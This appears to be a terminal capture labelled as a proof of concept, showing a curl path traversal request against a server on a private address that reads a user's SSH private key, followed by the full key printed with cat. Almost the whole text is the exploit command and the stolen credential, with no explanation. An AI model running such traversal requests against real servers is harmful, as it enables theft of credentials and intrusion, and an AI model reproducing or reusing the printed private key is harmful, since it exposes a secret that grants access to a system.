 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# curl --path-as-is http://192.168.191.100:8888/../../../../../../../../../../../../../../../../../../../../home/deathflash/.ssh/id_rsa > id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1811 0 1811 0 0 6618 0 --:--:-- --:--:-- --:--:-- 6633
poc&exp
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvBPY1qBpKdrF/z7gbeAjix8x7YQnbNE2DTJx4dk3VLq+qEn452Ch
MB6ryjw7fGLSSmZTCbjBCzp6cyxiPguVIFll3bbrAmrrwfQzOYYnP9+/p/Zqhx1ObIq7Ix
QZJfefmsEaKUqiXHosTrERHjU0xQv7siYJ0O003NYa2qVRdUFPS80/TqO26JfpouqPexgt
h/iuWfPKabWTWYKzp4tW9u/rQG9H/TPnqSkZye3vStS9avcqKixkKlqky2wFCSJ/Tu+RNz
Q8HaAcHWvPc1krohgEiOttcrGwuaCfIA0Mvsb/o1G4KKIKRX3SjtpsKjIC0T3Fw4/D6xnO
JMsx5wheuwAAA8CPe4KPj3uCjwAAAAdzc2gtcnNhAAABAQC8E9jWoGkp2sX/PuBt4COLHz
HthCds0TYNMnHh2TdUur6oSfjnYKEwHqvKPDt8YtJKZlMJuMELOnpzLGI+C5UgWWXdtusC
auvB9DM5hic/37+n9mqHHU5sirsjFBkl95+awRopSqJceixOsREeNTTFC/uyJgnQ7TTc1h
rapVF1QU9LzT9Oo7bol+mi6o97GC2H+K5Z88pptZNZgrOni1b27+tAb0f9M+epKRnJ7e9K
1L1q9yoqLGQqWqTLbAUJIn9O75E3NDwdoBwda89zWSuiGASI621ysbC5oJ8gDQy+xv+jUb
googpFfdKO2mwqMgLRPcXDj8PrGc4kyzHnCF67AAAAAwEAAQAAAQAw8KMsmjozQ3PhKt3g
iYIGOhxWV1yg8sGzZmx+3fSJbjydcv47Swg2isyeB9Vc1SQuavjxnytQfiuN279GsOHhtJ
GOw4Hcs7DcW+yWa+O7ub/X94WZ2hTlpqXyh1DR8eEMtnHVy8966+mqomW3bBXqrmcU4NQO
EyN90ZLUUU9kiKNU/z4GQCSN3/S1GTAHvCbEpX7auR1fkG59+g/2pF5KiDamyREMLH4DNI
mv22XQn/8gflRVelkhpGRD5wBeSomrIkAGj3JMReCM+H5y/qD4BbMRSJMYKAr37pYKvN6I
RnfqpDk0QsioOYdowmouuECOoPC505NLqhIacvITWGXNAAAAgA4QXlNQeJtk0vM99rVB0F
T1RFwG5BAdm4UTjcVBKdtPUwQvQbX1/rg/ehVmXVT2ACKpj2DVejHypS0FMbjcUYNn2FDU
dV6MTKkp14+4jjMszETzk/McARMQ+xoXZlgkSIuW6Mk6Ogi1e/HV/MLqvgecW+WrDV/l1S
Xjm7JYfAaSAAAAgQDUTG/QTT/Jgc7Eih1pvaTr6K+gaW/vqNwAPGy8EImFGjW1GTqX7iA0
ZBzOONs/Y/6wfHq1D/H94ORKgmmKQf7dXTsNlTllSGYFnhjS540Ge/bc2c7uqCIFpX/qxt
t+fI+bl8S7vOo1X8pQ5Icy+IG2pxpK1xJYUHiGSyx159NwJwAAAIEA4ssGpr5YmqKIGyLJ
H1TNQC8jLDbvUiryemA7VuFcq73mqmNJUO807uCzzbQjhwwexyC88ySANZMUKc7yTt1XvQ
etAYmnbAWwbUQ+08CVoZAKi9WELLJrp1N7ukP/oXD4TT+WFdnCuzRvJEn51I/bd3eg38SA
hqD3hpNfZIM2JU0AAAALcm9vdEB1YnVudHU=
-----END OPENSSH PRIVATE KEY-----